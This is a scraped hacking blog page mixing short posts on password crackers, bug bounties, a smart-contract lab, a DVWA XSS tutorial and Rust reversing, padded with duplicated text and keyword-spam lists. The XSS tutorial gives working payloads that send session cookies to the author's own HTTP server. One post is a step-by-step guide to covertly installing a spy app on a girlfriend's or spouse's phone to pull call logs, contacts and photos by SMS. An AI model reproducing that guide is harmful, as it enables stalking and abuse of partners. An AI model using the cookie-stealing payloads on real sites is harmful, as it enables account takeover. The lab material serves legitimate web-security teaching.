Sunday, April 26, 2020
Ophcrack
 " Ophcrack is an open source (GPL license) program that cracks Windows LM hashes using rainbow tables. The program includes the ability to import the hashes from a variety of formats, including dumping directly from the SAM files of Windows. There is also a Live CD version which automates the retrieval, decryption, and cracking of passwords from a Windows system. Rainbow tables for LM hashes of alphanumeric passwords are provided for free by the developers. These tables can crack 99.9% of alphanumeric passwords of up to 14 characters in usually a few seconds, and at most a few minutes. Larger rainbow tables (for LM hashes of passwords with all printable characters, including symbols and space) are available for purchase from Objectif Securité. Starting with version 2.3, Ophcrack also cracks NT hashes. This is necessary if generation of the LM hash is disabled (this is default on Windows Vista), or if the password is longer than 14 characters (in which case the LM hash is not stored)." read more...
" Ophcrack is an open source (GPL license) program that cracks Windows LM hashes using rainbow tables. The program includes the ability to import the hashes from a variety of formats, including dumping directly from the SAM files of Windows. There is also a Live CD version which automates the retrieval, decryption, and cracking of passwords from a Windows system. Rainbow tables for LM hashes of alphanumeric passwords are provided for free by the developers. These tables can crack 99.9% of alphanumeric passwords of up to 14 characters in usually a few seconds, and at most a few minutes. Larger rainbow tables (for LM hashes of passwords with all printable characters, including symbols and space) are available for purchase from Objectif Securité. Starting with version 2.3, Ophcrack also cracks NT hashes. This is necessary if generation of the LM hash is disabled (this is default on Windows Vista), or if the password is longer than 14 characters (in which case the LM hash is not stored)." read more...Website: http://ophcrack.sourceforge.net
Saturday, April 25, 2020
RenApp: The Ultimate File Renaming App

Are you tired of managing your tens of thousands of files like jpgs, pngs, or others and you want a way to manage them as quick as possible then RenApp is solution for all problem.
RenApp lets you change names of many files of a particular type to a common name with added numbering. So no more time wasting in file management just four clicks and your files will be ordered.
Beside that RenApp can clean your folders and subfolders from backup files of .bak or .*~ extension. Removing backup files in order to make space available manually is a tedious work and can take lots of time but why do it that we've got RenApp just locate the folder and click remove it'll remove them all from that folder and its subfolders.
Some of the features of RenApp are as:
- Rename files to a common name.
- Rename files of different extensions to a common name in one shot
- Remove backup files from folder and subfolders.
R RenApp is free and Opensource, written in Python with QT interface. Check out the source code at sourceforge.
RainbowCrack
 "RainbowCrack is a general purpose implementation of Philippe Oechslin's faster time-memory trade-off technique. In short, the RainbowCrack tool is a hash cracker. A traditional brute force cracker try all possible plaintexts one by one in cracking time. It is time consuming to break complex password in this way. The idea of time-memory trade-off is to do all cracking time computation in advance and store the result in files so called "rainbow table". It does take a long time to precompute the tables. But once the one time precomputation is finished, a time-memory trade-off cracker can be hundreds of times faster than a brute force cracker, with the help of precomputed tables." read more...
"RainbowCrack is a general purpose implementation of Philippe Oechslin's faster time-memory trade-off technique. In short, the RainbowCrack tool is a hash cracker. A traditional brute force cracker try all possible plaintexts one by one in cracking time. It is time consuming to break complex password in this way. The idea of time-memory trade-off is to do all cracking time computation in advance and store the result in files so called "rainbow table". It does take a long time to precompute the tables. But once the one time precomputation is finished, a time-memory trade-off cracker can be hundreds of times faster than a brute force cracker, with the help of precomputed tables." read more...Website: http://www.antsight.com/zsl/rainbowcrack
Related word
Wednesday, April 22, 2020
Backtrack4
The Remote Exploit Development Team has just announced BackTrack 4 Beta. BackTrack is a Linux based LiveCD intended for security testing and we've been watching the project since the very early days. They say this new beta is both stable and usable. They've moved towards behaving like an actual distribution: it's based on Debian core, they use Ubuntu software, and they're running their own BackTrack repositories for future updates. There are a lot of new features, but the one we're most interested in is the built in Pico card support. You can use the FPGAs to generate rainbow tables and do lookups for things like WPA, GSM, and Bluetooth cracking. BackTrack ISO and VMWare images are available here.
Website: http://www.remote-exploit.org
Read more
How Do I Get Started With Bug Bounty ?
How do I get started with bug bounty hunting? How do I improve my skills?
These are some simple steps that every bug bounty hunter can use to get started and improve their skills:
Learn to make it; then break it!
A major chunk of the hacker's mindset consists of wanting to learn more. In order to really exploit issues and discover further potential vulnerabilities, hackers are encouraged to learn to build what they are targeting. By doing this, there is a greater likelihood that hacker will understand the component being targeted and where most issues appear. For example, when people ask me how to take over a sub-domain, I make sure they understand the Domain Name System (DNS) first and let them set up their own website to play around attempting to "claim" that domain.
Read books. Lots of books.
One way to get better is by reading fellow hunters' and hackers' write-ups. Follow /r/netsec and Twitter for fantastic write-ups ranging from a variety of security-related topics that will not only motivate you but help you improve. For a list of good books to read, please refer to "What books should I read?".
Join discussions and ask questions.
As you may be aware, the information security community is full of interesting discussions ranging from breaches to surveillance, and further. The bug bounty community consists of hunters, security analysts, and platform staff helping one and another get better at what they do. There are two very popular bug bounty forums: Bug Bounty Forum and Bug Bounty World.
Participate in open source projects; learn to code.
Go to https://github.com/explore or https://gitlab.com/explore/projects and pick a project to contribute to. By doing so you will improve your general coding and communication skills. On top of that, read https://learnpythonthehardway.org/ and https://linuxjourney.com/.
Help others. If you can teach it, you have mastered it.
Once you discover something new and believe others would benefit from learning about your discovery, publish a write-up about it. Not only will you help others, you will learn to really master the topic because you can actually explain it properly.
Smile when you get feedback and use it to your advantage.
The bug bounty community is full of people wanting to help others so do not be surprised if someone gives you some constructive feedback about your work. Learn from your mistakes and in doing so use it to your advantage. I have a little physical notebook where I keep track of the little things that I learnt during the day and the feedback that people gave me.
Learn to approach a target.
The first step when approaching a target is always going to be reconnaissance — preliminary gathering of information about the target. If the target is a web application, start by browsing around like a normal user and get to know the website's purpose. Then you can start enumerating endpoints such as sub-domains, ports and web paths.
A woodsman was once asked, "What would you do if you had just five minutes to chop down a tree?" He answered, "I would spend the first two and a half minutes sharpening my axe."
As you progress, you will start to notice patterns and find yourself refining your hunting methodology. You will probably also start automating a lot of the repetitive tasks.
These are some simple steps that every bug bounty hunter can use to get started and improve their skills:
Learn to make it; then break it!
A major chunk of the hacker's mindset consists of wanting to learn more. In order to really exploit issues and discover further potential vulnerabilities, hackers are encouraged to learn to build what they are targeting. By doing this, there is a greater likelihood that hacker will understand the component being targeted and where most issues appear. For example, when people ask me how to take over a sub-domain, I make sure they understand the Domain Name System (DNS) first and let them set up their own website to play around attempting to "claim" that domain.
Read books. Lots of books.
One way to get better is by reading fellow hunters' and hackers' write-ups. Follow /r/netsec and Twitter for fantastic write-ups ranging from a variety of security-related topics that will not only motivate you but help you improve. For a list of good books to read, please refer to "What books should I read?".
Join discussions and ask questions.
As you may be aware, the information security community is full of interesting discussions ranging from breaches to surveillance, and further. The bug bounty community consists of hunters, security analysts, and platform staff helping one and another get better at what they do. There are two very popular bug bounty forums: Bug Bounty Forum and Bug Bounty World.
Participate in open source projects; learn to code.
Go to https://github.com/explore or https://gitlab.com/explore/projects and pick a project to contribute to. By doing so you will improve your general coding and communication skills. On top of that, read https://learnpythonthehardway.org/ and https://linuxjourney.com/.
Help others. If you can teach it, you have mastered it.
Once you discover something new and believe others would benefit from learning about your discovery, publish a write-up about it. Not only will you help others, you will learn to really master the topic because you can actually explain it properly.
Smile when you get feedback and use it to your advantage.
The bug bounty community is full of people wanting to help others so do not be surprised if someone gives you some constructive feedback about your work. Learn from your mistakes and in doing so use it to your advantage. I have a little physical notebook where I keep track of the little things that I learnt during the day and the feedback that people gave me.
Learn to approach a target.
The first step when approaching a target is always going to be reconnaissance — preliminary gathering of information about the target. If the target is a web application, start by browsing around like a normal user and get to know the website's purpose. Then you can start enumerating endpoints such as sub-domains, ports and web paths.
A woodsman was once asked, "What would you do if you had just five minutes to chop down a tree?" He answered, "I would spend the first two and a half minutes sharpening my axe."
As you progress, you will start to notice patterns and find yourself refining your hunting methodology. You will probably also start automating a lot of the repetitive tasks.
Read more
Blockchain Exploitation Labs - Part 2 Hacking Blockchain Authorization
Bypassing Blockchain Authorization via Unsecured Functions
Note: Since the first part of this series I have also uploaded some further videos on remediation of reentrancy and dealing with compiler versions when working with this hacking blockchain series. Head to the console cowboys YouTube account to check those out. Haha as mentioned before I always forget to post blogs when I get excited making videos and just move on to my next project… So make sure to subscribe to the YouTube if you are waiting for any continuation of a video series.. It may show up there way before here.
Note 2: You WILL run into issues when dealing with Ethereum hacking, and you will have to google them as versions and functionality changes often... Be cognizant of versions used hopefully you will not run into to many hard to fix issues.
In the second part of this lab series we are going to take a look at privacy issues on the blockchain which can result in a vulnerably a traditional system may not face. Since typically blockchain projects are open source and also sometimes viewable within blockchain explorers but traditional application business logic is not usually available to us. With traditional applications we might not find these issues due to lack of knowledge of internal functionality or inability to read private values on a remote server side script. After we review some issues we are going to exploit an authorization issues by writing web3.js code to directly bypass vertical authorization restrictions.
Blockchain projects are usually open source projects which allow you to browse their code and see what's going on under the hood. This is fantastic for a lot of reasons but a developer can run into trouble with this if bad business logic decisions are deployed to the immutable blockchain. In the first part of this series I mentioned that all uploaded code on the blockchain is immutable. Meaning that if you find a vulnerability it cannot be patched. So let's think about things that can go wrong..
A few things that can go wrong:
- Randomization functions that use values we can predict if we know the algorithm
- Hard-coded values such as passwords and private variables you can't change.
- Publicly called functions which offer hidden functionality
- Race conditions based on how requirements are calculated
Since this will be rather technical, require some setup and a lot of moving parts we will follow this blog via the video series below posting videos for relevant sections with a brief description of each. I posted these a little bit ago but have not gotten a chance to post the blog associated with it. Also note this series is turning into a full lab based blockchain exploitation course so keep a lookout for that.
In this first video you will see how data about your project is readily available on the blockchain in multiple formats for example:
- ABI data that allows you to interact with methods.
- Actual application code.
- Byte code and assembly code.
- Contract addresses and other data.
Lab Video Part 1: Blockchain OSINT:
Once you have the data you need to interact with a contract on the blockchain via some OSINT how do you actually interface with it? That's the question we are going to answer in this second video. We will take the ABI contract array and use it to interact with methods on the blockchain via Web3.js and then show how this correlates to its usage in an HTML file
Lab Video Part 2: Connecting to a Smart Contract:
Time to Exploit an Application:
Exploit lab time, I created an vulnerable application you can use to follow along in the next video. Lab files can be downloaded from the same location as the last blog located below. Grab the AuthorizationLab.zip file:
Lab file downloads:
Ok so you can see what's running on the blockchain, you can connect to it, now what? Now we need to find a vulnerability and show how to exploit it. Since we are talking about privacy in this blog and using it to bypass issues. Lets take a look at a simple authorization bypass we can exploit by viewing an authorization coding error and taking advantage of it to bypass restrictions set in the Smart Contract. You will also learn how to setup a local blockchain for testing purposes and you can download a hackable application to follow along with the exercises in the video..
Lab Video Part 3: Finding and hacking a Smart Contract Authorization Issue:
Summary:
In this part of the series you learned a lot, you learned how to transfer your OSINT skills to the blockchain. Leverage the information found to connect to that Smart Contract. You also learned how to interact with methods and search for issues that you can exploit. Finally you used your browsers developer console as a means to attack the blockchain application for privilege escalation.
Continue reading
$$$ Bug Bounty $$$
What is Bug Bounty ?
A bug bounty program, also called a vulnerability rewards program (VRP), is a crowdsourcing initiative that rewards individuals for discovering and reporting software bugs. Bug bounty programs are often initiated to supplement internal code audits and penetration tests as part of an organization's vulnerability management strategy.
Many software vendors and websites run bug bounty programs, paying out cash rewards to software security researchers and white hat hackers who report software vulnerabilities that have the potential to be exploited. Bug reports must document enough information for for the organization offering the bounty to be able to reproduce the vulnerability. Typically, payment amounts are commensurate with the size of the organization, the difficulty in hacking the system and how much impact on users a bug might have.
Mozilla paid out a $3,000 flat rate bounty for bugs that fit its criteria, while Facebook has given out as much as $20,000 for a single bug report. Google paid Chrome operating system bug reporters a combined $700,000 in 2012 and Microsoft paid UK researcher James Forshaw $100,000 for an attack vulnerability in Windows 8.1. In 2016, Apple announced rewards that max out at $200,000 for a flaw in the iOS secure boot firmware components and up to $50,000 for execution of arbitrary code with kernel privileges or unauthorized iCloud access.
While the use of ethical hackers to find bugs can be very effective, such programs can also be controversial. To limit potential risk, some organizations are offering closed bug bounty programs that require an invitation. Apple, for example, has limited bug bounty participation to few dozen researchers.
A bug bounty program, also called a vulnerability rewards program (VRP), is a crowdsourcing initiative that rewards individuals for discovering and reporting software bugs. Bug bounty programs are often initiated to supplement internal code audits and penetration tests as part of an organization's vulnerability management strategy.
Many software vendors and websites run bug bounty programs, paying out cash rewards to software security researchers and white hat hackers who report software vulnerabilities that have the potential to be exploited. Bug reports must document enough information for for the organization offering the bounty to be able to reproduce the vulnerability. Typically, payment amounts are commensurate with the size of the organization, the difficulty in hacking the system and how much impact on users a bug might have.
Mozilla paid out a $3,000 flat rate bounty for bugs that fit its criteria, while Facebook has given out as much as $20,000 for a single bug report. Google paid Chrome operating system bug reporters a combined $700,000 in 2012 and Microsoft paid UK researcher James Forshaw $100,000 for an attack vulnerability in Windows 8.1. In 2016, Apple announced rewards that max out at $200,000 for a flaw in the iOS secure boot firmware components and up to $50,000 for execution of arbitrary code with kernel privileges or unauthorized iCloud access.
While the use of ethical hackers to find bugs can be very effective, such programs can also be controversial. To limit potential risk, some organizations are offering closed bug bounty programs that require an invitation. Apple, for example, has limited bug bounty participation to few dozen researchers.
More articles
BEST PASSWORD MANAGERS FOR IOS
As I said, Apple's iOS is also prone to cyber attacks, so you can use some of the best password managers for iOS to secure your online accounts.
BEST PASSWORD MANAGERS FOR IOS
Here I have streamlined few of the best password managers for iOS including Keeper, OneSafe, Enpass, mSecure, LastPass, RoboForm, SplashID Safe and LoginBox Pro.
1. ONESAFE PASSWORD MANAGER (CROSS-PLATFORM)
OneSafe is one of the best Password Manager apps for iOS devices that lets you store not only your accounts' passwords but also sensitive documents, credit card details, photos, and more.
OneSafe password manager app for iOS encrypts your data behind a master password, with AES-256 encryption — the highest level available on mobile — and Touch ID. There is also an option for additional passwords for given folders.
OneSafe password manager for iOS also offers an in-app browser that supports autofill of logins, so that you don't need to enter your login details every time.
Besides this, OneSafe also provides advanced security for your accounts' passwords with features like auto-lock, intrusion detection, self-destruct mode, decoy safe and double protection.
2. SPLASHID SAFE PASSWORD MANAGER (CROSS-PLATFORM)
SplashID Safe is one of the oldest and best password management tools for iOS that allows users to securely store their login data and other sensitive information in an encrypted record.
All your information, including website logins, credit card and social security data, photos and file attachments, are protected with 256-bit encryption.
SplashID Safe Password Manager app for iOS also provides web autofill option, meaning you will not have to bother copy-pasting your passwords in login.
The free version of SplashID Safe app comes with basic record storage functionality, though you can opt for premium subscriptions that provide cross-device syncing among other premium features.
3. LOGIN BOX PRO PASSWORD MANAGER
LoginBox Pro is another great password manager app for iOS devices. The app provides a single tap login to any website you visit, making the password manager app as the safest and fastest way to sign in to password-protected internet sites.
LoginBox Password Manager app for iOS combines a password manager as well as a browser.
From the moment you download it, all your login actions, including entering information, tapping buttons, checking boxes, or answering security questions, automatically completes by the login box Password Manager app.
For security, the login box Password Manager app uses hardware-accelerated AES encryption and passcode to encrypt your data and save it on your device itself.
Tuesday, April 21, 2020
Learning Web Pentesting With DVWA Part 4: XSS (Cross Site Scripting)
In this article we are going to solve the Cross-Site Scripting Attack (XSS) challenges of DVWA app. Lets start by understanding what XSS attacks are. OWASP defines XSS as: "Cross-Site Scripting (XSS) attacks are a type of injection, in which malicious scripts are injected into otherwise benign and trusted websites. XSS attacks occur when an attacker uses a web application to send malicious code, generally in the form of a browser side script, to a different end user. Flaws that allow these attacks to succeed are quite widespread and occur anywhere a web application uses input from a user within the output it generates without validating or encoding it.
An attacker can use XSS to send a malicious script to an unsuspecting user. The end user's browser has no way to know that the script should not be trusted, and will execute the script. Because it thinks the script came from a trusted source, the malicious script can access any cookies, session tokens, or other sensitive information retained by the browser and used with that site. These scripts can even rewrite the content of the HTML page."
XSS attacks are usually used to steal user cookies which let attackers control the victim's account or to deface a website. The severity of this attack depends on what type of account is compromised by the attacker. If it is a normal user account, the impact may not be that much but if it is an admin account it could lead to compromise of the whole app or even the servers.
"Fundamentally, DOM-based vulnerabilities arise when a website passes data from a source to a sink, which then handles the data in an unsafe way in the context of the client's session."
On the DVWA app click on XSS (DOM), you will be presented with a page like this:
Keep an eye over the URL of the page. Now select a language and click the Select button. The URL should look like this now:
We are making a GET request to the server and sending a default parameter with the language that we select. This default parameter is the source and the server is passing this source to the sink directly without any validation. Now lets try to exploit this vulnerability by changing the URL to this:
When we hit enter after modifying the URL in the URL bar of the browser we should see an alert box popup with XSS written on it. This proves that the app is passing the data from source to sink without any validation now its time that we steal some cookies. Open another terminal or tab and setup a simple http server using python3 like this:
By default the python http server runs on port 8000. Now lets modify the URL to steal the session cookies:
The payload we have used here is from the github repository Payload all the things. It is an awesome repository of payloads. In this script, we define a new image whose source will be our python http server and we are appending user cookies to this request with the help of document.cookie javascript function. As can be seen in the image we get a request from the page as soon as the page loads with our xss payload and can see user cookies being passed with the request. That's it we have stolen the user cookies.

To perform this type of attack, click on XSS (Reflected) navigation link in DVWA. After you open the web page you are presented with an input field that asks you to input your name.
Now just type your name and click on submit button. You'll see a response from server which contains the input that you provided. This response from the server which contains the user input is called reflection. What if we submit some javascript code in the input field lets try this out:
After typing the above javascript code in the input field click submit. As soon as you hit submit you'll see a pop-up on the webpage which has XSS written on it. In order to steal some cookies you know what to do. Lets use another payload from payload all the things. Enter the code below in the input field and click submit:
Here we are using img html tag and its onerror attribute to load our request. Since image x is not present on the sever it will run onerror javascipt function which performs a GET request to our python http server with user cookies. Like we did before.
Referencing OWASP again, it is mentioned that "Reflected attacks are delivered to victims via another route, such as in an e-mail message, or on some other website. When a user is tricked into clicking on a malicious link, submitting a specially crafted form, or even just browsing to a malicious site, the injected code travels to the vulnerable web site, which reflects the attack back to the user's browser. The browser then executes the code because it came from a "trusted" server. Reflected XSS is also sometimes referred to as Non-Persistent or Type-II XSS."
Obviously you'll need your super awesome social engineering skills to successfully execute this type of attack. But yeah we are good guys why would we do so?
To perform this type of XSS attack, click on XSS (Stored) navigation link in DVWA. As the page loads, we see a Guestbook Signing form.
In this form we have to provide our name and message. This information (name and message) is being stored in a database. Lets go for a test spin. Type your name and some message in the input fields and then click Sign Guestbook. You should see your name and message reflected down below the form. Now what makes stored XSS different from reflected XSS is that the information is stored in the database and hence will persist. When you performed a reflected XSS attack, the information you provided in the input field faded away and wasn't stored anywhere but during that request. In a stored XSS however our information is stored in the database and we can see it every time we visit the particular page. If you navigate to some other page and then navigate back to the XSS (Stored) page you'll see that your name and message is still there, it isn't gone. Now lets try to submit some javascript in the message box. Enter a name in the name input field and enter this script in the message box:
When we click on the Sign Guestbook button, we get a XSS alert message.
Now when you try to write your cookie stealing payload you notice you cannot put your payload in the box as the maximum input length for the textarea is set to 50. To get rid of this restriction, right-click on the textarea box and click inspect. Change or delete the maxlength="50" attribute in code:
to something like this:
And now use your payload to steal some cookies:
Everytime a user visits this page you'll get his/her cookies (Sweet...). You don't need to send any links or try your super powerful social engineering skills to get user cookies. Your script is there in the database it will be loaded everytime a user visits this vulnerable page.
This is it for today see you next time.
An attacker can use XSS to send a malicious script to an unsuspecting user. The end user's browser has no way to know that the script should not be trusted, and will execute the script. Because it thinks the script came from a trusted source, the malicious script can access any cookies, session tokens, or other sensitive information retained by the browser and used with that site. These scripts can even rewrite the content of the HTML page."
XSS attacks are usually used to steal user cookies which let attackers control the victim's account or to deface a website. The severity of this attack depends on what type of account is compromised by the attacker. If it is a normal user account, the impact may not be that much but if it is an admin account it could lead to compromise of the whole app or even the servers.
DOM, Sources, and Sinks:
DVWA has three types of XSS challenges. We'll describe them as we go through them in this article. But before we go about to solve these challenges we need to understand few things about a browser. We need to know what Document Object Model (DOM) is and what are sources & sinks. DOM is used by browsers as a hierarchical representation of elements in the webpage. Wikipedia defines DOM as "a cross-platform and language-independent interface that treats an XML or HTML document as a tree structure wherein each node is an object representing a part of the document. The DOM represents a document with a logical tree". A source can be described simply as input that a user supplies. And a sink can be defined as "potentially dangerous JavaScript function or DOM object that can cause undesirable effects if attacker-controlled data is passed to it". Javascript function eval() is an example of a sink.DOM Based XSS:
Now lets solve our first XSS challenge which is a DOM based XSS challenge. DOM based XSS occurs when sources are passed to sinks without proper validation. An attacker passes specifically crafted input to the sink to cause undesirable effects to the web app."Fundamentally, DOM-based vulnerabilities arise when a website passes data from a source to a sink, which then handles the data in an unsafe way in the context of the client's session."
On the DVWA app click on XSS (DOM), you will be presented with a page like this:
Keep an eye over the URL of the page. Now select a language and click the Select button. The URL should look like this now:
http://localhost:9000/vulnerabilities/xss_d/?default=English
http://localhost:9000/vulnerabilities/xss_d/?default=<script>alert(XSS)</script>
python3 -m http.server
http://localhost:9000/vulnerabilities/xss_d/?default=<script>new Image().src="http://localhost:8000/?c="+document.cookie;</script>
Reflected XSS:
Another type of XSS attack is called Reflected XSS Attack. OWASP describes Reflected XSS as those attacks "where the injected script is reflected off the web server, such as in an error message, search result, or any other response that includes some or all of the input sent to the server as part of the request."To perform this type of attack, click on XSS (Reflected) navigation link in DVWA. After you open the web page you are presented with an input field that asks you to input your name.
Now just type your name and click on submit button. You'll see a response from server which contains the input that you provided. This response from the server which contains the user input is called reflection. What if we submit some javascript code in the input field lets try this out:
<script>alert("XSS")</script>
<img src=x onerror=this.src="http://localhost:8000/?c="+document.cookie />
Referencing OWASP again, it is mentioned that "Reflected attacks are delivered to victims via another route, such as in an e-mail message, or on some other website. When a user is tricked into clicking on a malicious link, submitting a specially crafted form, or even just browsing to a malicious site, the injected code travels to the vulnerable web site, which reflects the attack back to the user's browser. The browser then executes the code because it came from a "trusted" server. Reflected XSS is also sometimes referred to as Non-Persistent or Type-II XSS."
Obviously you'll need your super awesome social engineering skills to successfully execute this type of attack. But yeah we are good guys why would we do so?
Stored XSS:
The last type of XSS attack that we are going to see is Stored XSS Attack. OWASP describes Stored XSS attacks as those attacks "where the injected script is permanently stored on the target servers, such as in a database, in a message forum, visitor log, comment field, etc. The victim then retrieves the malicious script from the server when it requests the stored information. Stored XSS is also sometimes referred to as Persistent or Type-I XSS."To perform this type of XSS attack, click on XSS (Stored) navigation link in DVWA. As the page loads, we see a Guestbook Signing form.
In this form we have to provide our name and message. This information (name and message) is being stored in a database. Lets go for a test spin. Type your name and some message in the input fields and then click Sign Guestbook. You should see your name and message reflected down below the form. Now what makes stored XSS different from reflected XSS is that the information is stored in the database and hence will persist. When you performed a reflected XSS attack, the information you provided in the input field faded away and wasn't stored anywhere but during that request. In a stored XSS however our information is stored in the database and we can see it every time we visit the particular page. If you navigate to some other page and then navigate back to the XSS (Stored) page you'll see that your name and message is still there, it isn't gone. Now lets try to submit some javascript in the message box. Enter a name in the name input field and enter this script in the message box:
<script>alert(XSS)</script>
Now when you try to write your cookie stealing payload you notice you cannot put your payload in the box as the maximum input length for the textarea is set to 50. To get rid of this restriction, right-click on the textarea box and click inspect. Change or delete the maxlength="50" attribute in code:
<textarea name="mtxMessage" cols="50" rows="3" maxlength="50"></textarea>
<textarea name="mtxMessage" cols="50" rows="3"></textarea>
<img src=x onerror=this.src="http://localhost:8000/?c="+document.cookie />
This is it for today see you next time.
References:
- DOM-based vulnerabilities: https://portswigger.net/web-security/dom-based
- DOM-based XSS: https://portswigger.net/web-security/cross-site-scripting/dom-based
- Document Object Model: https://en.wikipedia.org/wiki/Document_Object_Model
- Payload All the Things: https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS%20Injection
- Cross Site Scripting (XSS): https://owasp.org/www-community/attacks/xss/
Related posts
Monday, April 20, 2020
How To Start | How To Become An Ethical Hacker
Are you tired of reading endless news stories about ethical hacking and not really knowing what that means? Let's change that!
This Post is for the people that:
- Have No Experience With Cybersecurity (Ethical Hacking)
- Have Limited Experience.
- Those That Just Can't Get A Break
OK, let's dive into the post and suggest some ways that you can get ahead in Cybersecurity.
I receive many messages on how to become a hacker. "I'm a beginner in hacking, how should I start?" or "I want to be able to hack my friend's Facebook account" are some of the more frequent queries. Hacking is a skill. And you must remember that if you want to learn hacking solely for the fun of hacking into your friend's Facebook account or email, things will not work out for you. You should decide to learn hacking because of your fascination for technology and your desire to be an expert in computer systems. Its time to change the color of your hat 😀
I've had my good share of Hats. Black, white or sometimes a blackish shade of grey. The darker it gets, the more fun you have.
If you have no experience don't worry. We ALL had to start somewhere, and we ALL needed help to get where we are today. No one is an island and no one is born with all the necessary skills. Period.OK, so you have zero experience and limited skills…my advice in this instance is that you teach yourself some absolute fundamentals.
Let's get this party started.
- What is hacking?
Hacking is identifying weakness and vulnerabilities of some system and gaining access with it.
Hacker gets unauthorized access by targeting system while ethical hacker have an official permission in a lawful and legitimate manner to assess the security posture of a target system(s)There's some types of hackers, a bit of "terminology".
White hat — ethical hacker.
Black hat — classical hacker, get unauthorized access.
Grey hat — person who gets unauthorized access but reveals the weaknesses to the company.
Script kiddie — person with no technical skills just used pre-made tools.
Hacktivist — person who hacks for some idea and leaves some messages. For example strike against copyright.
- Skills required to become ethical hacker.
- Curosity anf exploration
- Operating System
- Fundamentals of Networking
- Hack And Tools
- What Is Hacking Tools
- Hacking Tools Usb
- What Is Hacking Tools
- Pentest Box Tools Download
- Pentest Tools Alternative
- Hacking Tools Github
- Hacking Tools Windows
- Hacking Tools Name
- Pentest Tools For Android
- What Is Hacking Tools
- Hack Tools Pc
- Black Hat Hacker Tools
- Pentest Tools Port Scanner
- Install Pentest Tools Ubuntu
- Hacker Tool Kit
- Hacking Tools
- Hacking Tools
- Hacking Tools And Software
- Hacker Tools List
- Game Hacking
- Pentest Tools Alternative
How To Hack And Trace Any Mobile Phone With A Free Software Remotly
Hello Everyone, Today I am Going To Write a very interesting post for You ..hope you all find this valuable.. :
What is The cost to hire a spy who can able to spy your girlfriend 24X7 days..???? it's around hundreds of dollars Or Sometimes Even Thousands of dollars
What is The cost to hire a spy who can able to spy your girlfriend 24X7 days..???? it's around hundreds of dollars Or Sometimes Even Thousands of dollars

But you are on Hacking-News & Tutorials so everything mentioned here is absolutely free.
would you be happy if I will show you a Secret Mobile Phone trick by which you can Spy and trace your girlfriend, spouse or anyone's mobile phone 24 X 7 which is absolutely free?The only thing you have to do is send an SMS like SENDCALLLOG To get the call history of your girlfriend's phone.isn't it Sounds Cool...
would you be happy if I will show you a Secret Mobile Phone trick by which you can Spy and trace your girlfriend, spouse or anyone's mobile phone 24 X 7 which is absolutely free?The only thing you have to do is send an SMS like SENDCALLLOG To get the call history of your girlfriend's phone.isn't it Sounds Cool...

Without Taking Much Of Your Time…
let's Start The trick…
let's Start The trick…
STEP 1: First of all go to android market from your Girlfriend, spouse, friends or anyone's phone which you want to spy or download the app mentioned below.
STEP 2: Search for an android application named "Touch My life "
STEP 3: download and install that application on that phone.
STEP 4: Trick is Over 

Now you can able to spy that phone anytime by just sending SMS to that phone.
Now give back that phone to your girlfriend.
and whenever you want to spy your girlfriend just send SMS from your phone to your Girlfriend phone Which are mentioned in Touch My Life manage to book.
and whenever you want to spy your girlfriend just send SMS from your phone to your Girlfriend phone Which are mentioned in Touch My Life manage to book.
I am mentioning some handy rules below…
1) Write "CALL ME BACK" without Quotes and Send it to your girlfriend's mobile number for an Automatic call back from your girlfriend's phone to your phone.
2)Write "VIBRATENSEC 30" without Quotes and send it to your girlfriend's mobile number to Vibrate your Girlfriend's Phone for 30 seconds.You can also change Values from 30 to anything for the desired Vibrate time.
3)Write "DEFRINGTONE" without Quotes and Send it to your girlfriend's mobile number..this will play the default ringtone on your girlfriend's phone.
4)Write "SEND PHOTO youremail@gmail.com" without Quotes and Send it to your girlfriend's mobile number.it will take the photo of the current location of your girlfriend and send it to the email address specified in the SMS as an attachment.it will also send a confirmation message to your number.
5)Write "SENDCALLLOG youremail@gmail.com" without Quotes and Send it to your girlfriend's mobile number ..it will send all the call details like incoming calls, outgoing calls, missed calls to the email address specified in the SMS.
6)Write "SENDCONTACTLIST youremail@gmail.com" without Quotes and Send it to your girlfriend's mobile number ..it will send all the Contact list to the email address specified in the SMS.
So Guys Above all are only some Handy features of touch my life…You can also view more by going to touch my life application and then its manage rules... 

Continue reading
- Pentest Tools Port Scanner
- Easy Hack Tools
- Best Pentesting Tools 2018
- Best Pentesting Tools 2018
- New Hack Tools
- Pentest Tools Subdomain
- Beginner Hacker Tools
- Pentest Tools For Android
- Pentest Automation Tools
- Hacking Tools For Mac
- Hacker Tools For Windows
- Hacker Tools Software
- Hack Tools For Games
- Best Pentesting Tools 2018
- Pentest Tools Android
- Hacking Tools Hardware
- Hack Tool Apk No Root
- New Hacker Tools
- Pentest Tools Apk
Reversing Rust String And Str Datatypes
Lets build an app that uses several data-types in order to see how is stored from a low level perspective.
Ghidra turns crazy when tries to do the recursive parsing of the rust code, and finally we have the libc _start function, the endless loop after main is the way Ghidra decompiles the HLT instruction.
We can see that the literal is stored in an non null terminated string, or most likely an array of bytes. we have a bunch of byte arrays and pointed from the code to the beginning.
Let's follow the ref. [ctrl]+[shift]+[f] and we got the references that points to the rust main function.
After several naming thanks to the Ghidra comments that identify the rust runtime functions, the rust main looks more understandable.
See below the ref to "hello world" that is passed to the string allocated hard-coding the size, because is non-null terminated string and there is no way to size this, this also helps to the rust performance, and avoid the c/c++ problems when you forgot the write the null byte for example miscalculating the size on a memcpy.
Regarding the string object, the allocator internals will reveal the structure in static.
alloc_string function call a function that calls a function that calls a function and so on, so this is the stack (also on static using the Ghidra code comments)
1. _$LT$alloc..string..String$u20$as$u20$core..convert..From$LT$$RF$str$GT$$GT$::from::h752d6ce1f15e4125
2. alloc::str::_$LT$impl$u20$alloc..borrow..ToOwned$u20$for$u20$str$GT$::to_owned::h649c495e0f441934
3. alloc::slice::_$LT$impl$u20$alloc..borrow..ToOwned$u20$for$u20$$u5b$T$u5d$$GT$::to_owned::h1eac45d28
